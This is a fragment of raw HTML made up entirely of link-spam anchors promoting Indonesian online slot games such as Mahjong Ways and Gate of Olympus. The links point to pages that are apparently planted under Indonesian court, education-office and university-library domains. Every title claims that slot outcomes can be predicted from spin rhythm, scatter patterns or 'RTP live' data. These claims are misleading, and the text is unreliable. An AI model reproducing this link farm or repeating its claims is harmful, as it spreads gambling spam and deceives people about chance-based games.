href="https://bpmpntb.id/assets_back/uploads/xlsx/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terasa-Aktif-di-Tengah-Grid-Mahjong-Ways-2.html">Dinamika Momentum Putaran dan Interaksi Scatter Terasa Aktif di Tengah Grid Mahjong Ways 2</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-1-saat-Ritme-Mulai-Terbentuk.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 1 saat Ritme Mulai Terbentuk</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Ritme-Bermain-Terlihat-Jelas-saat-Interaksi-Simbol-Mulai-Intens.html">Perubahan Ritme Bermain Terlihat Jelas saat Interaksi Simbol Mulai Intens</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Pertimbangan-Pemain-dalam-Membaca-Pola-Permainan-yang-Berulang.html">Kejelasan Pertimbangan Pemain dalam Membaca Pola Permainan yang Berulang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-pada-Mahjong-Ways-3.html">Scatter Interval Mapping dan Pola Kemunculan Simbol pada Mahjong Ways 3</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-dan-Pengaruh-Ritme-Putaran-dalam-Permainan-Slot-Digital.html">Jam Bermain Efektif dan Pengaruh Ritme Putaran dalam Permainan Slot Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Mulai-Terasa-Konsisten-setelah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Konsisten setelah Beberapa Putaran Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fokus-Area-Tengah-Grid-Kembali-Menarik-Perhatian-saat-Pola-Terbaca.html">Fokus Area Tengah Grid Kembali Menarik Perhatian saat Pola Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Ritme-Bermain-Membentuk-Persepsi-Peluang-dalam-Game-Digital.html">Pola Ritme Bermain Membentuk Persepsi Peluang dalam Game Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-Pola-Permainan-dan-Cara-Pemain-Menilai-Arah-Permainan-Digital.html">Fenomena Pola Permainan dan Cara Pemain Menilai Arah Permainan Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pergerakan-Reel-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-selama-Putaran.html">Dinamika Pergerakan Reel dan Interaksi Scatter Terbaca di Tengah Grid selama Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Perubahan-Tempo-Putaran-Terasa-Stabil-di-Tengah-Sesi-Bermain.html">Reel Timing dan Perubahan Tempo Putaran Terasa Stabil di Tengah Sesi Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Awal-Permainan-Mulai-Terbentuk-saat-Ritme-Putaran-Berjalan-Konsisten.html">Pola Awal Permainan Mulai Terbentuk saat Ritme Putaran Berjalan Konsisten</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Interaksi-Simbol-Terlihat-Lebih-Intens-di-Area-Tengah-Grid-pada-Beberapa-Putaran.html">Interaksi Simbol Terlihat Lebih Intens di Area Tengah Grid pada Beberapa Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Muncul-dengan-Pola-Tertentu-saat-Momentum-Permainan-Mulai-Terbangun.html">Scatter Muncul dengan Pola Tertentu saat Momentum Permainan Mulai Terbangun</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Ritme-Permainan-Terasa-Jelas-setelah-Beberapa-Siklus-Putaran-Aktif.html">Perubahan Ritme Permainan Terasa Jelas setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Pemain-Beralih-ke-Area-Aktif-Grid-saat-Pola-Mulai-Terbaca.html">Fokus Pemain Beralih ke Area Aktif Grid saat Pola Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Sinkronisasi-Putaran-Terlihat-Lebih-Halus-ketika-Tempo-Permainan-Menurun.html">Sinkronisasi Putaran Terlihat Lebih Halus ketika Tempo Permainan Menurun</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Respons-Visual-Simbol-Menjadi-Lebih-Konsisten-di-Tengah-Permainan-Berlangsung.html">Respons Visual Simbol Menjadi Lebih Konsisten di Tengah Permainan Berlangsung</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Ritme-Permainan-Mengarah-ke-Pola-Baru-di-Akhir-Sesi-Bermain-Aktif.html">Ritme Permainan Mengarah ke Pola Baru di Akhir Sesi Bermain Aktif</a><br><a href="https://adsbeta10000.github.io/news/Dinamika-Momentum-dan-Pola-Interaksi-Simbol-Terasa-Aktif-di-Tengah-Grid-Selama-Putaran.html">Dinamika Momentum dan Pola Interaksi Simbol Terasa Aktif di Tengah Grid Selama Putaran</a><br><a href="https://adsbeta10000.github.io/news/Reel-Timing-dan-Sinkronisasi-Putaran-Terlihat-Lebih-Selaras-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terlihat Lebih Selaras dalam Ritme Bermain Stabil</a><br><a href="https://adsbeta10000.github.io/news/Perubahan-Ritme-Permainan-Mulai-Terbaca-saat-Pola-Simbol-Muncul-Berulang.html">Perubahan Ritme Permainan Mulai Terbaca saat Pola Simbol Muncul Berulang</a><br><a href="https://adsbeta10000.github.io/news/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Putaran-Mulai-Konsisten.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Putaran Mulai Konsisten</a><br><a href="https://adsbeta10000.github.io/news/Scatter-Interval-Mapping-Membantu-Membaca-Pola-Kemunculan-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping Membantu Membaca Pola Kemunculan Simbol di Grid Aktif</a><br><a href="https://adsbeta10000.github.io/news/Jam-Bermain-Efektif-dan-Hubungannya-dengan-Fokus-serta-Ritme-Permainan.html">Jam Bermain Efektif dan Hubungannya dengan Fokus serta Ritme Permainan</a><br><a href="https://adsbeta10000.github.io/news/Momentum-Permainan-Perlahan-Terbentuk-di-Tengah-Sesi-Bermain-Berlangsung.html">Momentum Permainan Perlahan Terbentuk di Tengah Sesi Bermain Berlangsung</a><br><a href="https://adsbeta10000.github.io/news/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Perhatian-saat-Pola-Mulai-Terbaca.html">Fokus Area Tengah Grid Kembali Menjadi Perhatian saat Pola Mulai Terbaca</a><br><a href="https://adsbeta10000.github.io/news/Pola-Ritme-Bermain-dan-Respons-Pemain-terhadap-Perubahan-Tempo-Permainan.html">Pola Ritme Bermain dan Respons Pemain terhadap Perubahan Tempo Permainan</a><br><a href="https://adsbeta10000.github.io/news/Fenomena-Pola-Permainan-dan-Persepsi-Pemain-dalam-Dinamika-Game-Digital.html">Fenomena Pola Permainan dan Persepsi Pemain dalam Dinamika Game Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-dan-Pola-Scatter-Mulai-Terbaca-di-Tengah-Grid-selama-Putaran-Aktif.html">Dinamika Ritme dan Pola Scatter Mulai Terbaca di Tengah Grid selama Putaran Aktif</a><br><a href="https://bharatanews.id/2018/01/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Menyatu-dalam-Alur-Permainan-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terasa Menyatu dalam Alur Permainan Stabil</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Tempo-Permainan-Terlihat-Jelas-saat-Interaksi-Simbol-Meningkat.html">Perubahan Tempo Permainan Terlihat Jelas saat Interaksi Simbol Meningkat</a><br><a href="https://bharatanews.id/2018/01/Kejelasan-Fokus-Pemain-Terjaga-saat-Pola-Permainan-Mulai-Konsisten.html">Kejelasan Fokus Pemain Terjaga saat Pola Permainan Mulai Konsisten</a><br><a href="https://bharatanews.id/2018/01/Scatter-Interval-Mapping-Membuka-Cara-Membaca-Pola-Simbol-dalam-Grid-Digital.html">Scatter Interval Mapping Membuka Cara Membaca Pola Simbol dalam Grid Digital</a><br><a href="https://bharatanews.id/2018/01/Jam-Bermain-Efektif-Ditentukan-oleh-Ritme-Permainan-dan-Kondisi-Fokus.html">Jam Bermain Efektif Ditentukan oleh Ritme Permainan dan Kondisi Fokus</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Mulai-Terasa-Mengalir-di-Tengah-Sesi-Bermain.html">Momentum Permainan Mulai Terasa Mengalir di Tengah Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Fokus-Area-Tengah-Grid-Menjadi-Penanda-saat-Pola-Mulai-Terbentuk.html">Fokus Area Tengah Grid Menjadi Penanda saat Pola Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Menilai-Arah-Permainan.html">Pola Ritme Bermain Membentuk Cara Pemain Menilai Arah Permainan</a><br><a href="https://bharatanews.id/2018/01/Fenomena-Pola-Permainan-dan-Dinamika-Keputusan-dalam-Game-Digital-Modern.html">Fenomena Pola Permainan dan Dinamika Keputusan dalam Game Digital Modern</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-selama-Sesi-Berjalan.html">Dinamika Momentum Putaran dan Interaksi Scatter Terbaca di Tengah Grid selama Sesi Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Selaras-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mulai Selaras dalam Ritme Bermain Stabil</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Ritme-Permainan-Terasa-Bertahap-saat-Pola-Simbol-Muncul-Konsisten.html">Perubahan Ritme Permainan Terasa Bertahap saat Pola Simbol Muncul Konsisten</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Pertimbangan-Pemain-Terbentuk-saat-Pola-Permainan-Mulai-Terbaca.html">Kejelasan Pertimbangan Pemain Terbentuk saat Pola Permainan Mulai Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-Mengungkap-Jarak-Kemunculan-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping Mengungkap Jarak Kemunculan Simbol di Grid Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-Dipengaruhi-Ritme-Permainan-dan-Fokus-yang-Terjaga.html">Jam Bermain Efektif Dipengaruhi Ritme Permainan dan Fokus yang Terjaga</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Mulai-Terasa-Konsisten-di-Tengah-Beberapa-Putaran.html">Momentum Permainan Mulai Terasa Konsisten di Tengah Beberapa Putaran</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Titik-Aktivitas-Permainan.html">Fokus Area Tengah Grid Kembali Menjadi Titik Aktivitas Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Ritme-Bermain-dan-Respons-Pemain-terhadap-Transisi-Tempo-Permainan.html">Pola Ritme Bermain dan Respons Pemain terhadap Transisi Tempo Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-Pola-Permainan-dan-Cara-Pemain-Membaca-Arah-Game-Digital.html">Fenomena Pola Permainan dan Cara Pemain Membaca Arah Game Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/pdf/Cara-Membaca-Pola-Permainan-Dengan-Mengamati-Pergerakan-RTP-Live-Secara-Bertahap.html">Cara Membaca Pola Permainan Dengan Mengamati Pergerakan RTP Live Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Dan-Volatilitas-Yang-Terbentuk-Dari-Data-RTP-Pada-Gate-of-Olympus.html">Pola Permainan Dan Volatilitas Yang Terbentuk Dari Data RTP Pada Gate of Olympus</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Sering-Muncul-Dalam-Sesi-Panjang.html">RTP Terkini Dan Dinamika Pola Bermain Yang Sering Muncul Dalam Sesi Panjang</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Bermain-Berdasarkan-RTP-Terupdate-Pada-Mahjong-Ways.html">Analisa Pola Bermain Berdasarkan RTP Terupdate Pada Mahjong Ways</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Bagaimana-Pola-Bermain-Disusun-Berdasarkan-Pengamatan-RTP-Harian.html">Bagaimana Pola Bermain Disusun Berdasarkan Pengamatan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Membaca-Pola-Permainan-Melalui-Sinkronisasi-Ritme-Spin-Dan-Data-RTP.html">Cara Membaca Pola Permainan Melalui Sinkronisasi Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Dukungan-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Dukungan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Berbasis-Data-RTP-Pada-Mahjong-Ways-Yang-Banyak-Diamati.html">Pola Permainan Berbasis Data RTP Pada Mahjong Ways Yang Banyak Diamati</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terlihat-Dari-Perubahan-RTP-Live-Dalam-Beberapa-Sesi.html">Pola Permainan Yang Terlihat Dari Perubahan RTP Live Dalam Beberapa Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Perubahan-Pola-Bermain-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Perubahan Pola Bermain Secara Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Indikator-Awal-Terbentuknya-Pola-Bermain-Di-Berbagai-Jam.html">RTP Hari Ini Menjadi Indikator Awal Terbentuknya Pola Bermain Di Berbagai Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Dalam-Jam-Bermain-Malam.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Dalam Jam Bermain Malam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Pola-Bermain-Yang-Muncul-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Muncul Dari Aktivitas Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Mengungkap-Pola-Bermain-Yang-Sering-Terjadi-Pada-Sesi-Panjang.html">RTP Terupdate Mengungkap Pola Bermain Yang Sering Terjadi Pada Sesi Panjang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Memahami-Pola-Bermain-Dengan-Mengamati-Dinamika-RTP-Harian.html">Cara Memahami Pola Bermain Dengan Mengamati Dinamika RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Permainan-Yang-Terbentuk-Seiring-Fluktuasi-RTP-Dalam-Sesi-Berjalan.html">Perubahan Pola Permainan Yang Terbentuk Seiring Fluktuasi RTP Dalam Sesi Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Pola-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Pola Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Dapat-Dianalisis-Dari-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Dapat Dianalisis Dari Perubahan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Sinkronisasi-Ritme-Spin-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Sinkronisasi Ritme Spin Dan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terpantau.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terpantau</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menunjukkan-Arah-Pola-Bermain-Dari-Aktivitas-Pemain-Di-Berbagai-Jam.html">RTP Hari Ini Menunjukkan Arah Pola Bermain Dari Aktivitas Pemain Di Berbagai Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Kajian-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Pemain.html">RTP Live Dan Kajian Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Muncul-Secara-Bertahap.html">RTP Terkini Dan Arah Pola Bermain Yang Muncul Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberi-Petunjuk-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Terupdate Memberi Petunjuk Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Bisa-Dibaca-Melalui-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Bisa Dibaca Melalui Perubahan Data RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengamati Pola Permainan Dengan Menggabungkan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Dan-Hubungannya-Dengan-Pola-Bermain-Pemain-Berpengalaman.html">RTP Terupdate Dan Hubungannya Dengan Pola Bermain Pemain Berpengalaman</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Ritme-Bermain-Yang-Terlihat-Dari-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Ritme Bermain Yang Terlihat Dari Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Memberi-Gambaran-Pola-Bermain-Yang-Muncul-Di-Jam-Tertentu.html">RTP Hari Ini Memberi Gambaran Pola Bermain Yang Muncul Di Jam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Data-RTP-Harian.html">Cara Mengamati Pola Permainan Dengan Pendekatan Data RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Sering-Terlihat-Dalam-Sesi-Panjang.html">RTP Terkini Dan Arah Pola Bermain Yang Sering Terlihat Dalam Sesi Panjang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Bagaimana-Pola-Permainan-Terbentuk-Dari-Pergerakan-RTP-Yang-Terus-Berubah.html">Bagaimana Pola Permainan Terbentuk Dari Pergerakan RTP Yang Terus Berubah</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Sesi-Bermain.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Berdasarkan Sesi Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Pemain-Aktif-Yang-Terbaca-Dari-Perubahan-RTP-Live-Secara-Bertahap.html">Pola Permainan Pemain Aktif Yang Terbaca Dari Perubahan RTP Live Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Layak-Dicermati-Dari-Update-RTP-Hari-Ini.html">Perubahan Pola Bermain Yang Layak Dicermati Dari Update RTP Hari Ini</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Aktivitas-Pemain-Malam-Hari.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Aktivitas Pemain Malam Hari</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Sering-Muncul-Berdasarkan-Data-RTP-Pada-Mahjong-Ways.html">Pola Permainan Yang Sering Muncul Berdasarkan Data RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Membaca-Pola-Permainan-Dari-Data-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Membaca Pola Permainan Dari Data RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menunjukkan-Pola-Bermain-Yang-Berbeda-Di-Setiap-Fase-Permainan.html">RTP Live Menunjukkan Pola Bermain Yang Berbeda Di Setiap Fase Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Pola-Bermain-Yang-Terbentuk-Dari-Aktivitas-Pemain-Aktif.html">RTP Hari Ini Dan Pola Bermain Yang Terbentuk Dari Aktivitas Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Pemain-Lama-Yang-Terbentuk-Dari-Konsistensi-Data-RTP.html">Pola Bermain Pemain Lama Yang Terbentuk Dari Konsistensi Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Dan-Hubungannya-Dengan-Pola-Permainan-Yang-Sering-Muncul.html">RTP Terupdate Dan Hubungannya Dengan Pola Permainan Yang Sering Muncul</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Memberi-Arah-Baru-Dalam-Menyusun-Pola-Bermain-Bertahap.html">RTP Terkini Memberi Arah Baru Dalam Menyusun Pola Bermain Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Dan-Volatilitas-Yang-Terbentuk-Dari-Data-RTP-Pada-Gate-of-Olympus.html">Pola Permainan Dan Volatilitas Yang Terbentuk Dari Data RTP Pada Gate of Olympus</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Analisa-Pola-Bermain-Dalam-Sesi-Berkelanjutan.html">RTP Hari Ini Menjadi Dasar Analisa Pola Bermain Dalam Sesi Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyusun-Pola-Bermain-Dari-Observasi-RTP-Live-Dan-Ritme-Spin.html">Cara Menyusun Pola Bermain Dari Observasi RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Dan-Indikasi-Pola-Bermain-Yang-Sering-Diikuti-Pemain-Lama.html">RTP Terupdate Dan Indikasi Pola Bermain Yang Sering Diikuti Pemain Lama</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Permainan-Berkembang-Seiring-Perubahan-RTP-Dalam-Beberapa-Sesi.html">Bagaimana Pola Permainan Berkembang Seiring Perubahan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Membaca-Pola-Permainan-Melalui-Data-RTP-Harian.html">Pendekatan Bertahap Membaca Pola Permainan Melalui Data RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Malam-Hari.html">RTP Live Dan Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Malam Hari</a><br><a href="https://library.unila.ac.id/2023/RTP-Malam-Ini-Memberi-Sinyal-Perubahan-Pola-Bermain-Di-Jam-Ramai-Pemain.html">RTP Malam Ini Memberi Sinyal Perubahan Pola Bermain Di Jam Ramai Pemain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Pemain-Aktif-Yang-Terlihat-Dari-Fluktuasi-RTP-Hari-Ini.html">Pola Bermain Pemain Aktif Yang Terlihat Dari Fluktuasi RTP Hari Ini</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dari-Sudut-Pandang-Aktivitas-Pemain.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dari Sudut Pandang Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain-Di-Jam-Tertentu.html">RTP Hari Ini Dan Pola Bermain Yang Terlihat Dari Aktivitas Pemain Di Jam Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Konsisten.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Konsisten</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Perkembangan-Pola-Bermain-Yang-Sering-Terjadi-Di-Sesi-Panjang.html">RTP Live Dan Perkembangan Pola Bermain Yang Sering Terjadi Di Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Dari-Data-RTP-Pada-Mahjong-Ways-Yang-Sedang-Banyak-Diamati.html">Analisa Pola Permainan Dari Data RTP Pada Mahjong Ways Yang Sedang Banyak Diamati</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Muncul-Seiring-Pergerakan-RTP-Dalam-Beberapa-Waktu.html">Dinamika Pola Bermain Yang Muncul Seiring Pergerakan RTP Dalam Beberapa Waktu</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Membentuk-Arah-Pola-Permainan-Yang-Berbeda-Dalam-Sesi-Panjang.html">RTP Terkini Membentuk Arah Pola Permainan Yang Berbeda Dalam Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Bermain-Terbentuk-Dari-Konsistensi-Data-RTP-Yang-Terpantau.html">Bagaimana Pola Bermain Terbentuk Dari Konsistensi Data RTP Yang Terpantau</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Sering-Muncul-Dalam-Sesi-Panjang.html">RTP Terkini Dan Dinamika Pola Bermain Yang Sering Muncul Dalam Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Dapat-Dipahami-Melalui-Pembaruan-Data-RTP-Live.html">Pola Permainan Yang Dapat Dipahami Melalui Pembaruan Data RTP Live</a><br><a href="https://library.unila.ac.id/2023/Cara-Menguraikan-Pola-Permainan-Dengan-Mengamati-Perubahan-RTP-Harian.html">Cara Menguraikan Pola Permainan Dengan Mengamati Perubahan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Terhadap-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Terhadap Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Menunjukkan-Arah-Pola-Bermain-Dalam-Sesi-Bermain-Berkelanjutan.html">RTP Terkini Menunjukkan Arah Pola Bermain Dalam Sesi Bermain Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Hari Ini Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Bermain-Berdasarkan-RTP-Terupdate-Pada-Mahjong-Ways.html">Analisa Pola Bermain Berdasarkan RTP Terupdate Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Cara-Menyusun-Pola-Bermain-Dengan-Pendekatan-Data-RTP-Yang-Terpantau.html">Cara Menyusun Pola Bermain Dengan Pendekatan Data RTP Yang Terpantau</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Permainan-Yang-Terlihat-Seiring-Fluktuasi-RTP-Harian.html">Perubahan Pola Permainan Yang Terlihat Seiring Fluktuasi RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Jangka-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Jangka Pendek</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Kombinasi-Ritme-Spin-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbaca Dari Kombinasi Ritme Spin Dan Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Pemain-Lama.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Pemain Lama</a><br><a 